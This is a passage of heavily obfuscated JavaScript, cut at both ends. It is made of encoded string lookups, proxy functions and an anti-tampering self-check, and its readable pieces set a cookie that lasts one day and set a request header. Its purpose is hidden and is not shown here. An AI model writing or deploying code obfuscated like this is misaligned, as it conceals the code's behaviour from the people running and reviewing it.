_0xce8c78+_0x38d1a9},KDkJH:_0x5b6665(41,"1HFD",192,-106,109)+_0x4a96ab(778,"n0QA",582,875,697),KGeRZ:_0x5b6665(255,"muv4",538,203,421)+_0x4a96ab(574,"1h^5",347,617,499)+_0x19c4bc(-161,-129,-174,"sP[f",23)+_0x3c4ff3("m#07",364,472,443,418)+_0x5b6665(347,"pz]B",411,545,302)+_0x12ee27(494,"NwwI",594,420,758)+_0x12ee27(965,"pz]B",982,1111,805)+_0x3c4ff3("NRab",399,187,382,432)+_0x4a96ab(558,"1N)H",530,798,737)+_0x12ee27(837,"hns6",1014,924,936)+_0x4a96ab(493,"kLpX",981,497,738)+_0x3c4ff3("@9!#",572,757,528,662)+_0x5b6665(431,"cNkC",530,618,392)+_0x4a96ab(550,"^5ED",517,564,320)+_0x4a96ab(698,"v93$",633,395,516)+_0x12ee27(721,"lbp9",936,785,1184)+_0x4a96ab(795,"@9!#",408,317,565)+_0x4a96ab(630,"@9!#",709,459,471),uXEgD:_0x12ee27(638,"rYJk",668,748,845),qOtBh:_0x5b6665(667,"NH%R",514,582,508),IMBAi:_0x3c4ff3("FCRE",535,505,421,417),CMlIz:function(_0x87ab59,_0x1b3109){return _0x87ab59(_0x1b3109)},pSrdc:function(_0x305ae5,_0x3b255a){return _0x305ae5+_0x3b255a},ukTvU:function(_0x31e172,_0x254033){return _0x31e172!==_0x254033},gEWeD:_0x3c4ff3("1fNf",714,377,551,790),uaimf:_0x3c4ff3("rYJk",382,742,580,609),YuFUP:_0x3c4ff3("&*jr",791,452,569,528),yzSdk:_0x5b6665(204,"&*jr",70,-38,168),DUVAJ:_0x3c4ff3("Kz62",145,71,133,40),sSdBP:_0x12ee27(1074,"1N)H",908,968,949)+_0x19c4bc(-136,-146,-268,"!pLq",-445),yhUkK:_0x5b6665(415,"97$N",193,298,186),bGlKF:_0x3c4ff3("vw[(",820,366,603,429),oJkoY:function(_0x3f0796,_0x232cc3){return _0x3f0796<_0x232cc3},ZvOOb:function(_0x46e185,_0x1640b0){return _0x46e185!==_0x1640b0},fMJfD:_0x19c4bc(-167,-223,-346,"NH%R",-503),fPDXn:_0x5b6665(380,"0O%!",552,247,373),xHazY:_0x3c4ff3("n0QA",514,537,472,360)+_0x19c4bc(-72,-259,-264,"@MM%",-340)+"3",EBAXM:function(_0x20edc7,_0x3db4e5){return _0x20edc7==_0x3db4e5},xPHpd:function(_0x5f0a02,_0x383255){return _0x5f0a02(_0x383255)},ogBpC:function(_0x3451d5,_0x3b6048,_0xb142c6){return _0x3451d5(_0x3b6048,_0xb142c6)},gmmCo:function(_0x58228b,_0x3cbdc5){return _0x58228b(_0x3cbdc5)},iYutj:function(_0x2d0aae,_0x1e9878){return _0x2d0aae==_0x1e9878},PsMvr:_0x19c4bc(-221,-161,-288,"1HFD",-516),VUQaH:function(_0x1fb8e7,_0x437f96,_0x5602ef){return _0x1fb8e7(_0x437f96,_0x5602ef)},xEhaz:_0x3c4ff3("N)NH",274,582,402,220),HaXQf:_0x19c4bc(-388,84,-151,"ah&e",-116),mbQcE:function(_0x322f4a,_0x1bc124){return _0x322f4a(_0x1bc124)}},_0x3ff199=function(){function _0x23f4b9(_0x526833,_0x1bb442,_0x487b09,_0x19be32,_0x32fca4){return _0x3c4ff3(_0x526833,_0x1bb442-462,_0x487b09-334,_0x32fca4- -475,_0x32fca4-258)}function _0x2b83f8(_0x2ff9fe,_0x44d232,_0x5cf80f,_0x3751a3,_0x274fbc){return _0x19c4bc(_0x2ff9fe-326,_0x44d232-491,_0x3751a3-596,_0x274fbc,_0x274fbc-216)}function _0x47622f(_0x17789f,_0x1157aa,_0x4aa162,_0x393793,_0x1f4ebd){return _0x5b6665(_0x17789f-225,_0x4aa162,_0x4aa162-469,_0x393793-23,_0x17789f- -32)}function _0x455390(_0x4454e9,_0x32eed1,_0x3daa00,_0xf1a97,_0x35f4d0){return _0x4a96ab(_0x4454e9-89,_0x3daa00,_0x3daa00-335,_0xf1a97-160,_0x35f4d0-71)}var _0x5ca578={LGaHE:_0x264655[_0x23f4b9("N)gs",-275,104,-253,-100)],fXVCQ:function(_0x223346,_0x468ac7){function _0x50caac(_0x279348,_0x40902d,_0x648919,_0x18a40b,_0x1e7746){return _0x23f4b9(_0x279348,_0x40902d-259,_0x648919-22,_0x18a40b-63,_0x1e7746- -277)}return _0x264655[_0x50caac("Kz62",-325,-340,-656,-433)](_0x223346,_0x468ac7)},WZKzu:function(_0x30724a,_0x526e87){function _0x4f6fbd(_0x18d0ad,_0x37285b,_0x4c92dc,_0x32cdba,_0x3f7152){return _0x23f4b9(_0x18d0ad,_0x37285b-217,_0x4c92dc-105,_0x32cdba-50,_0x3f7152-1685)}return _0x264655[_0x4f6fbd("NH%R",1800,1819,1622,1627)](_0x30724a,_0x526e87)},XQkyB:function(_0x2b3218,_0xec234){function _0x387a73(_0x1a7d2f,_0x5c0803,_0x49ed22,_0x5b5066,_0x1b5017){return _0x23f4b9(_0x1a7d2f,_0x5c0803-22,_0x49ed22-382,_0x5b5066-347,_0x1b5017-623)}return _0x264655[_0x387a73("@MM%",351,526,86,309)](_0x2b3218,_0xec234)},ywqeD:function(_0x459934,_0x565bc1){function _0x2a1e1c(_0x2f5ac0,_0x4d5518,_0x43de41,_0x4ee4f4,_0xb0e5b8){return _0x23f4b9(_0x4d5518,_0x4d5518-2,_0x43de41-314,_0x4ee4f4-188,_0x4ee4f4- -88)}return _0x264655[_0x2a1e1c(-288,"cNkC",-234,-360,-240)](_0x459934,_0x565bc1)},cnjEw:_0x264655[_0x23f4b9("1h^5",-400,-481,-542,-296)],UwlEr:function(_0x43654e,_0x53407d){function _0x27f368(_0x58a409,_0x1c0f21,_0x10368f,_0xf5d4ed,_0x3af1a3){return _0x23f4b9(_0x1c0f21,_0x1c0f21-282,_0x10368f-226,_0xf5d4ed-21,_0x10368f-555)}return _0x264655[_0x27f368(485,"I4Iz",442,344,611)](_0x43654e,_0x53407d)},Tgvls:_0x264655[_0x3f97cf(-105,329,86,-93,"25u3")],cfbks:function(_0x24c410,_0x570d65){function _0x1e3ef8(_0x2e7fb3,_0x21c5b3,_0x675370,_0xcf6a01,_0x576dbd){return _0x3f97cf(_0x2e7fb3-349,_0x21c5b3-362,_0x21c5b3-1135,_0xcf6a01-246,_0x675370)}return _0x264655[_0x1e3ef8(1380,1280,"1N)H",1042,1281)](_0x24c410,_0x570d65)},HRyEs:_0x264655[_0x2b83f8(-35,294,36,80,"v93$")],FOqvP:_0x264655[_0x2b83f8(-108,25,-132,100,"HJ%4")]};function _0x3f97cf(_0x4c3177,_0x14b674,_0x12a05e,_0x289216,_0x3086d4){return _0x5b6665(_0x4c3177-289,_0x3086d4,_0x12a05e-297,_0x289216-252,_0x12a05e- -371)}if(_0x264655[_0x23f4b9("lbp9",102,210,-216,-4)](_0x264655[_0x47622f(91,30,"cKJ@",-14,267)],_0x264655[_0x23f4b9("epB5",188,293,256,131)])){var _0x5a0cec=!0;return function(_0x3da669,_0x328733){function _0x3c0b34(_0x2ab371,_0x26ceff,_0x3a4377,_0x5c8c18,_0x1b76f6){return _0x23f4b9(_0x2ab371,_0x26ceff-282,_0x3a4377-68,_0x5c8c18-467,_0x3a4377-1086)}function _0x329ff5(_0xb74ff7,_0x436234,_0x660fd1,_0x2b7353,_0x20cecf){return _0x3f97cf(_0xb74ff7-454,_0x436234-485,_0x2b7353-524,_0x2b7353-411,_0x436234)}function _0x1bf80f(_0x4ab4e9,_0x5eaac0,_0x5218d8,_0xcb5b36,_0xdee170){return _0x23f4b9(_0xdee170,_0x5eaac0-49,_0x5218d8-300,_0xcb5b36-139,_0x4ab4e9-995)}function _0x1cedf1(_0x5000a9,_0x5eb447,_0x335fd8,_0x10371b,_0x499027){return _0x3f97cf(_0x5000a9-179,_0x5eb447-397,_0x10371b-878,_0x10371b-414,_0x335fd8)}var _0x16b630={Daopa:function(_0xd4c34d,_0x167fc0){function _0x14a326(_0x5119c6,_0x390196,_0x3dc916,_0x1ff448,_0x45a119){return _0x357a(_0x390196-901,_0x45a119)}return _0x264655[_0x14a326(1458,1308,1204,1143,"nIHH")](_0xd4c34d,_0x167fc0)},WNkGs:function(_0x46ca82,_0x2dc413){function _0x43e6c7(_0x3f4e11,_0x45fd9d,_0x64babb,_0x1d33dd,_0x266f7a){return _0x357a(_0x64babb-350,_0x1d33dd)}return _0x264655[_0x43e6c7(845,806,836,"@xmS",596)](_0x46ca82,_0x2dc413)},AMwUE:_0x264655[_0x1cedf1(680,805,"CgZa",842,921)],SEXGT:function(_0x5ac803,_0x776245,_0x121323,_0x15f910){function _0x4ddea4(_0x415c4c,_0x2ae526,_0x4a7831,_0x461a0d,_0x5e65c0){return _0x1cedf1(_0x415c4c-437,_0x2ae526-20,_0x4a7831,_0x2ae526-619,_0x5e65c0-457)}return _0x264655[_0x4ddea4(1574,1351,"CgZa",1456,1598)](_0x5ac803,_0x776245,_0x121323,_0x15f910)}};if(_0x264655[_0x329ff5(534,"7s2Q",318,334,405)](_0x264655[_0x329ff5(511,"HJ%4",163,306,226)],_0x264655[_0x329ff5(708,"!pLq",802,652,659)])){var _0x378d73=_0x2bfc66?function(){function _0x8276da(_0x56609a,_0x55f504,_0x1615ab,_0x2b6c7f,_0x22f2e4){return _0x3c0b34(_0x56609a,_0x55f504-397,_0x22f2e4- -974,_0x2b6c7f-495,_0x22f2e4-52)}if(_0xd25c3e){var _0x28891d=_0x4dc60e[_0x8276da(")aUz",-71,-234,19,-124)](_0x31670b,arguments);return _0x38db74=null,_0x28891d}}:function(){};return _0x254f70=!1,_0x378d73}else{var _0x1f8bb0=_0x5a0cec?function(){function _0xa6c541(_0x6c85a6,_0x519051,_0xded1cd,_0x10bf11,_0x4f5a38){return _0x3c0b34(_0x4f5a38,_0x519051-485,_0x6c85a6- -1028,_0x10bf11-169,_0x4f5a38-24)}function _0x240ff0(_0xb33b5b,_0x580d6c,_0x208899,_0x3e48b9,_0x47a391){return _0x1cedf1(_0xb33b5b-338,_0x580d6c-207,_0x208899,_0x3e48b9- -207,_0x47a391-473)}function _0x57b1c9(_0x5e0fb9,_0x5d97a1,_0x509fbc,_0x341733,_0x4c2771){return _0x329ff5(_0x5e0fb9-116,_0x5d97a1,_0x509fbc-208,_0x5e0fb9-492,_0x4c2771-445)}function _0x585c5d(_0xe97558,_0x47342a,_0x7c8ccf,_0xb27141,_0x58d524){return _0x1cedf1(_0xe97558-161,_0x47342a-269,_0x58d524,_0xb27141- -42,_0x58d524-334)}var _0x53981a={PUNCh:_0x5ca578[_0x240ff0(758,854,"o2XH",751,826)],YaDYJ:function(_0x11ce80,_0x28d25b){function _0x20140b(_0x32ab63,_0x360be8,_0xce45f9,_0x300655,_0x538696){return _0x240ff0(_0x32ab63-183,_0x360be8-214,_0xce45f9,_0x538696- -339,_0x538696-168)}return _0x5ca578[_0x20140b(185,517,"HJ%4",408,283)](_0x11ce80,_0x28d25b)},kjoBY:function(_0x470bb0,_0x3f3ebe){function _0x2aab65(_0x48bc74,_0x24ea6f,_0x387a47,_0x5a851a,_0xf5cc2c){return _0x240ff0(_0x48bc74-98,_0x24ea6f-75,_0x387a47,_0xf5cc2c-604,_0xf5cc2c-413)}return _0x5ca578[_0x2aab65(1458,1193,"rYJk",1532,1401)](_0x470bb0,_0x3f3ebe)},CqBAx:function(_0x586c1d,_0x2009b9){function _0x327782(_0x4cc9ee,_0x513c44,_0x577ce7,_0x3485e9,_0x30f616){return _0x240ff0(_0x4cc9ee-392,_0x513c44-212,_0x3485e9,_0x513c44-23,_0x30f616-33)}return _0x5ca578[_0x327782(588,649,733,"N)gs",620)](_0x586c1d,_0x2009b9)},fbjxr:function(_0x3589f1,_0x1bfd38){function _0x1e203f(_0x227024,_0x3e075b,_0x4b361b,_0x57a82e,_0x2c174d){return _0x240ff0(_0x227024-145,_0x3e075b-413,_0x227024,_0x4b361b-756,_0x2c174d-422)}return _0x5ca578[_0x1e203f("hns6",1129,1233,1169,1108)](_0x3589f1,_0x1bfd38)},kZnOb:_0x5ca578[_0x585c5d(1215,1145,1103,992,"nIHH")],wHlBh:function(_0x312eff,_0x56aa12){function _0x487b76(_0x36727f,_0x34b03e,_0x43cfa5,_0x6b82ae,_0x1779b7){return _0x585c5d(_0x36727f-362,_0x34b03e-322,_0x43cfa5-187,_0x34b03e- -785,_0x36727f)}return _0x5ca578[_0x487b76("7s2Q",-144,-199,-341,67)](_0x312eff,_0x56aa12)},Gfhdy:function(_0x471f8c,_0x578a1c){function _0x4c8e2e(_0x3e18b6,_0x1f6663,_0x4da278,_0x19e2d4,_0x4996b4){return _0x585c5d(_0x3e18b6-385,_0x1f6663-465,_0x4da278-92,_0x19e2d4- -1185,_0x3e18b6)}return _0x5ca578[_0x4c8e2e("N)NH",-231,-46,-258,-339)](_0x471f8c,_0x578a1c)},IwFrL:_0x5ca578[_0x585c5d(933,959,817,974,"bU&Y")]};function _0x52c7a5(_0x134618,_0x17cfac,_0x43c539,_0x205606,_0x25ed2b){return _0x329ff5(_0x134618-105,_0x205606,_0x43c539-423,_0x134618-436,_0x25ed2b-1)}if(_0x5ca578[_0xa6c541(176,357,164,-45,"1N)H")](_0x5ca578[_0xa6c541(171,243,377,226,"N)gs")],_0x5ca578[_0x240ff0(764,554,"I4Iz",577,635)]))for(var _0x4327c8=_0x53981a[_0x585c5d(1032,874,950,827,"CT09")][_0x240ff0(670,367,"0O%!",559,648)]("|"),_0x1a0502=-8198*1+1*-4056+12254;;){switch(_0x4327c8[_0x1a0502++]){case"0":_0x39a62b[_0x585c5d(895,694,720,855,"bU&Y")+"me"](_0x53981a[_0x240ff0(496,534,"@xmS",421,212)](_0x39a62b[_0x52c7a5(838,595,656,"@9!#",1002)+"me"](),_0x53981a[_0x52c7a5(888,715,785,"m#07",934)](_0x53981a[_0x57b1c9(818,"@MM%",742,900,602)](_0x53981a[_0x52c7a5(767,679,798,"97$N",893)](_0x53981a[_0x52c7a5(926,1054,967,"!pLq",976)](_0xb36461,24),60),60),1e3)));continue;case"1":var _0xb36461=-3980*2+2*548+7464;continue;case"2":var _0x27d16d=_0x53981a[_0x240ff0(607,838,"lbp9",646,677)](_0x53981a[_0xa6c541(-12,-211,201,-54,"ah&e")],_0x39a62b[_0x240ff0(555,458,"@MM%",654,881)+_0x585c5d(859,864,625,685,"bU&Y")+"g"]());continue;case"3":_0xd77f4f[_0x240ff0(621,516,"muv4",462,625)+"e"]=_0x53981a[_0x57b1c9(761,"97$N",729,649,881)](_0x53981a[_0x240ff0(211,196,"1N)H",397,269)](_0x53981a[_0x585c5d(510,859,716,629,"FCRE")](_0x53981a[_0x52c7a5(1110,1041,993,"hns6",1181)](_0x53981a[_0xa6c541(-196,-156,-57,-46,"FCRE")](_0x39a695,"="),_0x55195c),"; "),_0x27d16d),_0x53981a[_0x57b1c9(918,"o2XH",858,784,782)]);continue;case"4":var _0x39a62b=new _0x36757a;continue}break}else if(_0x328733)if(_0x5ca578[_0x57b1c9(1024,"vw[(",821,931,1250)](_0x5ca578[_0x57b1c9(841,"v93$",599,1083,752)],_0x5ca578[_0x585c5d(934,812,675,834,"@MM%")])){var _0xfa1843=_0x16b630[_0x52c7a5(1108,1329,864,"1h^5",1233)](_0x16b630[_0x585c5d(925,1004,685,867,"1HFD")](_0x46b504,_0x52787d),1);return _0x16b630[_0xa6c541(-275,-328,-233,-425,"rYJk")](_0x49d91b,_0x16b630[_0xa6c541(-287,-490,-441,-531,"o2XH")]),_0x16b630[_0xa6c541(92,333,-73,-41,"cNkC")](_0x5bad3a,_0x16b630[_0xa6c541(-113,-156,-272,-268,"nIHH")],_0xfa1843,_0x5f33e4),_0xfa1843}else{var _0x550ef4=_0x328733[_0xa6c541(-20,-51,-202,75,"pz]B")](_0x3da669,arguments);return _0x328733=null,_0x550ef4}}:function(){};return _0x5a0cec=!1,_0x1f8bb0}}}else _0x1bda3f=_0x2c7676}();function _0x3c4ff3(_0x20391a,_0x4572cb,_0x1a79e6,_0x53963e,_0x6df313){return _0x2a9132(_0x53963e-226,_0x4572cb-366,_0x1a79e6-499,_0x20391a,_0x6df313-282)}var _0x234f99=_0x264655[_0x12ee27(679,"Kz62",673,495,434)](_0x3ff199,this,function(){function _0x551dae(_0x5756fe,_0x2deb0c,_0x43f437,_0x216298,_0x563651){return _0x5b6665(_0x5756fe-298,_0x563651,_0x43f437-331,_0x216298-455,_0x5756fe-354)}function _0xce75cc(_0x3b8f55,_0x3e6906,_0x3aea93,_0x43a1f2,_0x24d965){return _0x19c4bc(_0x3b8f55-336,_0x3e6906-293,_0x3e6906-1855,_0x3aea93,_0x24d965-271)}function _0x58b5ed(_0x5e9456,_0x10249a,_0x5d867a,_0x381910,_0x2bde73){return _0x19c4bc(_0x5e9456-90,_0x10249a-342,_0x10249a-656,_0x5e9456,_0x2bde73-102)}function _0x81114f(_0x2b1d93,_0x2a654a,_0x2dddb1,_0x13f5b7,_0x620eb3){return _0x19c4bc(_0x2b1d93-266,_0x2a654a-284,_0x2a654a-186,_0x2b1d93,_0x620eb3-51)}function _0x242f24(_0x29b348,_0x19dbe6,_0x3dc0d6,_0x1a74ac,_0x557002){return _0x19c4bc(_0x29b348-261,_0x19dbe6-201,_0x3dc0d6-1417,_0x29b348,_0x557002-130)}return _0x264655[_0xce75cc(1898,1773,"25u3",1930,1663)](_0x264655[_0x81114f("1fNf",-301,-487,-176,-346)],_0x264655[_0xce75cc(1518,1496,"25u3",1512,1404)])?_0x234f99[_0x242f24("bU&Y",846,995,1125,827)+_0x551dae(488,607,494,504,"HJ%4")]()[_0x551dae(810,573,718,634,"m#07")+"h"](_0x264655[_0x242f24("NH%R",1230,1347,1462,1531)])[_0xce75cc(1490,1636,"pz]B",1765,1628)+_0x551dae(743,855,585,891,"^5ED")]()[_0x81114f("bU&Y",-304,-126,-400,-113)+_0x81114f("!pLq",-333,-372,-155,-330)+"r"](_0x234f99)[_0x242f24("N)gs",798,1023,1261,781)+"h"](_0x264655[_0xce75cc(1137,1324,"m#07",1096,1103)]):_0x1c7272[_0x58b5ed("v93$",142,36,179,-9)+_0x81114f("1HFD",63,-51,-159,-68)]()[_0x242f24("0O%!",1226,1114,1290,1072)+"h"](StfEHO[_0x551dae(625,867,609,507,"&*jr")])[_0x551dae(685,447,915,860,"cKJ@")+_0x81114f("vw[(",-369,-509,-169,-502)]()[_0xce75cc(1230,1454,"rYJk",1681,1258)+_0x58b5ed("sP[f",518,402,323,317)+"r"](_0x4f39fd)[_0x81114f("25u3",-106,8,-334,54)+"h"](StfEHO[_0x551dae(898,1075,922,1146,"NRab")])});_0x264655[_0x5b6665(277,"1N)H",-42,-92,57)](_0x234f99);var _0x152991=function(){function _0x1fec21(_0x39de88,_0xe1e063,_0x328c5d,_0x5692f5,_0x388856){return _0x3c4ff3(_0x39de88,_0xe1e063-130,_0x328c5d-247,_0x388856- -92,_0x388856-271)}function _0x176f84(_0x23bde0,_0x4214fc,_0x5b1e15,_0x37e79c,_0x57767a){return _0x5b6665(_0x23bde0-146,_0x5b1e15,_0x5b1e15-232,_0x37e79c-19,_0x57767a-175)}function _0x52cdd9(_0x38fb8c,_0x5cc6ef,_0x2e6761,_0x558c00,_0x5d6d96){return _0x12ee27(_0x38fb8c-328,_0x5cc6ef,_0x2e6761-257,_0x558c00-303,_0x5d6d96-319)}function _0x5dae44(_0x1d1c19,_0x3016f7,_0x54dd8c,_0x39d88d,_0x5866f5){return _0x4a96ab(_0x1d1c19-89,_0x3016f7,_0x54dd8c-165,_0x39d88d-98,_0x1d1c19- -53)}var _0x5879dd={EKaMI:function(_0x384749){function _0x51dbd8(_0x511176,_0x1cb57b,_0x9aa52,_0x39eb66,_0x4ec69e){return _0x357a(_0x511176-426,_0x9aa52)}return _0x264655[_0x51dbd8(1129,1038,"sP[f",1147,1124)](_0x384749)},zZoOc:_0x264655[_0x5c13db(894,1178,1115,1046,"o2XH")],QVUCh:_0x264655[_0x5c13db(1086,1134,1099,1054,"cKJ@")],sKLiE:function(_0x307dc9,_0x5aacdc){function _0x5ece6f(_0x5474ae,_0x2d4c3e,_0x9276a7,_0xddbd4c,_0x327eea){return _0x5c13db(_0x5474ae-220,_0x2d4c3e-309,_0x9276a7-157,_0x327eea- -552,_0x5474ae)}return _0x264655[_0x5ece6f("@9!#",86,45,308,154)](_0x307dc9,_0x5aacdc)},dNDGe:_0x264655[_0x5dae44(416,"epB5",184,452,368)],ctLhY:function(_0xb932f0,_0x197077){function _0x2ae3c9(_0xaa31a3,_0xa7945d,_0x95c05d,_0x32123f,_0x4e5c84){return _0x5c13db(_0xaa31a3-437,_0xa7945d-346,_0x95c05d-241,_0xa7945d- -64,_0x32123f)}return _0x264655[_0x2ae3c9(711,774,749,"NH%R",1007)](_0xb932f0,_0x197077)},KbwFE:_0x264655[_0x52cdd9(1242,"pz]B",1105,903,970)],ikChO:_0x264655[_0x5c13db(938,1027,909,1139,")aUz")],Ojqfg:function(_0x29b45c,_0xaa2845){function _0x4535ad(_0x2a3ad1,_0x483270,_0x5a0629,_0x45a504,_0x17bbd3){return _0x5c13db(_0x2a3ad1-493,_0x483270-88,_0x5a0629-276,_0x5a0629- -365,_0x483270)}return _0x264655[_0x4535ad(958,"1N)H",749,509,691)](_0x29b45c,_0xaa2845)},FDnAJ:_0x264655[_0x1fec21("^5ED",147,268,346,346)]};function _0x5c13db(_0x5a0754,_0x3d0df4,_0x3c2003,_0x327933,_0x463a44){return _0x4a96ab(_0x5a0754-394,_0x463a44,_0x3c2003-61,_0x327933-177,_0x327933-373)}if(_0x264655[_0x5dae44(509,"Ku5r",607,296,443)](_0x264655[_0x176f84(551,611,"Ku5r",500,607)],_0x264655[_0x5c13db(733,885,1016,977,"kLpX")])){var _0x252136=StfEHO[_0x5dae44(658,"&*jr",421,709,566)](_0x242f7d,StfEHO[_0x5dae44(389,"1fNf",556,152,622)](StfEHO[_0x1fec21("UbyB",150,122,225,156)](StfEHO[_0x176f84(473,621,"1fNf",663,549)],StfEHO[_0x5dae44(561,"N)NH",788,528,380)]),");"));_0x18dd50=StfEHO[_0x1fec21("N)gs",465,360,304,231)](_0x252136)}else{var _0x3f1688=!0;return function(_0x1c26a2,_0xf55486){function _0x4da38b(_0x34fb6f,_0x745e1b,_0x5726e9,_0x4b1345,_0x46214c){return _0x1fec21(_0x5726e9,_0x745e1b-198,_0x5726e9-242,_0x4b1345-127,_0x4b1345-93)}function _0x5d7588(_0x42945d,_0x95c870,_0x59ba9d,_0x2a1f64,_0x4dc71b){return _0x52cdd9(_0x42945d-350,_0x95c870,_0x2a1f64-175,_0x2a1f64-493,_0x4dc71b-321)}function _0x583e22(_0x7c0df0,_0x17ec5f,_0x30d4da,_0x568a09,_0x3fff6d){return _0x176f84(_0x7c0df0-449,_0x17ec5f-412,_0x30d4da,_0x568a09-216,_0x7c0df0- -771)}function _0x344802(_0x436a35,_0x4b2bb7,_0x4733b6,_0x51e2f2,_0x3ff647){return _0x5c13db(_0x436a35-354,_0x4b2bb7-46,_0x4733b6-291,_0x3ff647-270,_0x436a35)}var _0x4517b2={KMXcj:function(_0x4c6cc6){function _0x5d7dc8(_0x13af44,_0x188b61,_0xba12ff,_0x4de1c2,_0x1a6347){return _0x357a(_0x1a6347- -853,_0x4de1c2)}return _0x5879dd[_0x5d7dc8(-447,-626,-553,"ah&e",-392)](_0x4c6cc6)},mSjvc:_0x5879dd[_0x4da38b(556,370,"epB5",345,370)],ijUxB:_0x5879dd[_0x4da38b(31,297,"Kz62",276,42)],hcsqf:function(_0x50288e,_0x16752f){function _0x3b09a7(_0xd123dc,_0x1181ce,_0xbb3af2,_0x19fee1,_0x4f9b70){return _0x4da38b(_0xd123dc-234,_0x1181ce-30,_0x1181ce,_0x4f9b70-876,_0x4f9b70-245)}return _0x5879dd[_0x3b09a7(1128,"@MM%",1017,1233,1028)](_0x50288e,_0x16752f)},vkEyj:_0x5879dd[_0x4da38b(266,468,"kLpX",453,667)],aqFRr:function(_0x1e08a7,_0x44e1a6){function _0x143b68(_0x10d319,_0x498cec,_0x4d0091,_0xb78b51,_0x54c3ce){return _0x3a51ee(_0xb78b51-597,_0x498cec-497,_0x10d319,_0xb78b51-116,_0x54c3ce-300)}return _0x5879dd[_0x143b68("nIHH",1087,1413,1283,1068)](_0x1e08a7,_0x44e1a6)},qCAzx:_0x5879dd[_0x344802("o2XH",1268,1123,1030,1191)],VJzDb:_0x5879dd[_0x4da38b(75,157,"7s2Q",153,185)]};function _0x3a51ee(_0x3566ac,_0x2804b5,_0x241a29,_0x5d996a,_0x1d3f7d){return _0x5dae44(_0x3566ac- -6,_0x241a29,_0x241a29-137,_0x5d996a-84,_0x1d3f7d-95)}if(_0x5879dd[_0x4da38b(114,359,"NwwI",160,-58)](_0x5879dd[_0x344802("lbp9",1058,922,1112,1061)],_0x5879dd[_0x344802("NwwI",1164,1282,1616,1387)])){if(_0x1751d3){var _0x388f33=_0x1c17e3[_0x3a51ee(720,479,"ah&e",643,613)](_0x3eb63f,arguments);return _0x11dd61=null,_0x388f33}}else{var _0x4abb4a=_0x3f1688?function(){function _0x54860a(_0x22f6e5,_0x33aa1f,_0x3bc374,_0x430002,_0x4cb28a){return _0x3a51ee(_0x430002-691,_0x33aa1f-119,_0x4cb28a,_0x430002-151,_0x4cb28a-325)}function _0x8167e2(_0x38e169,_0x49012b,_0x3502d2,_0x10689a,_0x7096a1){return _0x5d7588(_0x38e169-407,_0x38e169,_0x3502d2-413,_0x49012b-180,_0x7096a1-34)}function _0x4dfe52(_0x271205,_0x290cf3,_0x340088,_0x2afd8c,_0x48aef5){return _0x3a51ee(_0x2afd8c-917,_0x290cf3-8,_0x340088,_0x2afd8c-176,_0x48aef5-472)}function _0x1bfdb5(_0x367280,_0x3b00aa,_0x3bd84a,_0x5c42ab,_0x20a5a7){return _0x583e22(_0x5c42ab-1734,_0x3b00aa-117,_0x367280,_0x5c42ab-62,_0x20a5a7-341)}function _0x2e97d8(_0x32fad7,_0x405b5c,_0x5e1c13,_0x4740ab,_0x5b8fb8){return _0x583e22(_0x32fad7-129,_0x405b5c-229,_0x5e1c13,_0x4740ab-122,_0x5b8fb8-147)}if(_0x4517b2[_0x8167e2("0O%!",1606,1739,1712,1541)](_0x4517b2[_0x8167e2("hns6",1370,1271,1373,1199)],_0x4517b2[_0x8167e2("o2XH",1279,1375,1442,1125)])){var _0x8f9a09=_0x4e6e4e[_0x54860a(758,1196,963,984,"sP[f")](_0x4e7614,arguments);return _0x18aedf=null,_0x8f9a09}else if(_0xf55486)if(_0x4517b2[_0x8167e2("@MM%",1438,1218,1338,1565)](_0x4517b2[_0x4dfe52(1192,1533,"@xmS",1308,1553)],_0x4517b2[_0x54860a(1279,1407,1236,1366,"@MM%")]))_0x4517b2[_0x4dfe52(1613,1756,"m#07",1607,1757)](_0x587e4a),_0x55dd30[_0x8167e2("@MM%",1641,1486,1474,1444)][_0x1bfdb5("NvD&",1648,1848,1641,1680)+_0x4dfe52(1320,1217,"NH%R",1433,1187)+_0x54860a(1418,1239,1320,1257,"^5ED")+_0x1bfdb5("CT09",1524,1212,1279,1304)](_0x4517b2[_0x4dfe52(1238,1346,"25u3",1421,1581)],_0x4517b2[_0x1bfdb5("m#07",1570,1362,1399,1354)]);else{var _0x55f536=_0xf55486[_0x8167e2("o2XH",1271,1205,1499,1074)](_0x1c26a2,arguments);return _0xf55486=null,_0x55f536}}:function(){};return _0x3f1688=!1,_0x4abb4a}}}}();function _0x12ee27(_0x273c1b,_0x45f2f8,_0x571f3d,_0x3df551,_0x394130){return _0x24c9aa(_0x571f3d-296,_0x45f2f8-139,_0x45f2f8,_0x3df551-306,_0x394130-436)}var _0x3e7535=_0x264655[_0x5b6665(744,"muv4",756,365,532)](_0x152991,this,function(){function _0x44e054(_0xbc6618,_0x41343b,_0x57c29e,_0x40f83a,_0x4bb67d){return _0x12ee27(_0xbc6618-274,_0x40f83a,_0x4bb67d- -1056,_0x40f83a-53,_0x4bb67d-246)}function _0x157653(_0x56394f,_0x3caa80,_0x18a7b9,_0x257441,_0x379c50){return _0x12ee27(_0x56394f-162,_0x379c50,_0x56394f-329,_0x257441-424,_0x379c50-109)}function _0x2fef98(_0x2ff3f4,_0x235e99,_0xcd5934,_0x557826,_0x36e801){return _0x19c4bc(_0x2ff3f4-375,_0x235e99-357,_0x235e99-1848,_0x557826,_0x36e801-2)}function _0x4163dc(_0x4f3c17,_0x3fcae1,_0xdf73be,_0x41b183,_0x333906){return _0x5b6665(_0x4f3c17-23,_0x41b183,_0xdf73be-460,_0x41b183-280,_0x4f3c17-957)}function _0x5a2195(_0xfa334f,_0x13055e,_0x108412,_0x55dfb7,_0x4f0042){return _0x19c4bc(_0xfa334f-210,_0x13055e-71,_0xfa334f-394,_0x55dfb7,_0x4f0042-268)}var _0x3501fc={kVYHK:function(_0x146fe0,_0x388803){function _0x304388(_0x462ff4,_0x573b1a,_0x522632,_0x39b2e1,_0x5071f5){return _0x357a(_0x522632-486,_0x39b2e1)}return _0x264655[_0x304388(1239,1061,1165,"NH%R",1161)](_0x146fe0,_0x388803)},PpOtN:function(_0xfa3b8a,_0x22d214){function _0x1cbf12(_0x5e8619,_0x5e98c3,_0x5cb6ce,_0x452ad8,_0xc10e7){return _0x357a(_0xc10e7- -732,_0x5cb6ce)}return _0x264655[_0x1cbf12(-91,-237,"vw[(",-17,-191)](_0xfa3b8a,_0x22d214)},wCnUY:function(_0x18d06d,_0xc0915b){function _0x42d5d0(_0x353d69,_0x526a08,_0x4f09e1,_0x6df3ee,_0x13336a){return _0x357a(_0x4f09e1-998,_0x6df3ee)}return 